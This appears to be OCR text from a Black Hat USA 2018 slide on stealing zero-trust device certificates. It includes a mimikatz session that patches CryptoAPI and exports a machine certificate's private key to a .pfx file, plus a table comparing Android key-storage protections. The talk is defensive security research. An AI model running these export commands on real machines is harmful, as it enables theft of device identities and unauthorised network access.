 C
DEVICE TRUST
Exporting the unexportable
Zero trust trades trust in the network for trust in the
device
Most zero-trust vendors reviewed store private key for
x509 cert in software
Private key protected by password or on marked "non-
exportable"
Even Private keys stored in TPM are often non-
attestable
Stealing device cert enables untrusted device access
BLACKHAT USA 2018
mimikatz 2.1.1 x64 (oe.eo)
13. Homegroup Machine Certificates
14. Remote Desktop
15. SmartCardRoot
16. SMS
17. TrustedDevices
18. Windows Live ID Token Issuer
mimikatz # crypto::capi
Local CryptoAPI patched
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0.
Key Container :
Provider : Microsoft Software Key Storage Provider
Provider type : cng (0)
Type : CNG Key (0xffffffff)
Exportable key : YES
Key size : 2048
Public export : OK - 'local_machine_my_0_ .der'
Private export : OK - 'local_machine_my_0_ .pfx'
1.
Key Container :
Provider : Microsoft Platform Crypto Provider
Provider type : cng (0)
Type : CNG Key (0xffffffff)
Exportable key : NO
Storage type Malicious app attacker Root attacker Intercepting root attacker
Bouncy Castle with stored password ✔ x x
Bouncy Castle with user-provided password ✔ ✔* x
AndroidKeyStore using the TEE on Qualcomm devices ✔ ✔ ✔
AndroidKeyStore using the TEE on TI devices ✔ ✔ ✔
AndroidKeyStore using software-fallback without a PIN to
unlock the device ✔ x x
AndroidKeyStore using software-fallback with a PIN to
unlock the device ✔ ✔ ✔
Analysis of Secure Key Storage Solutions on Android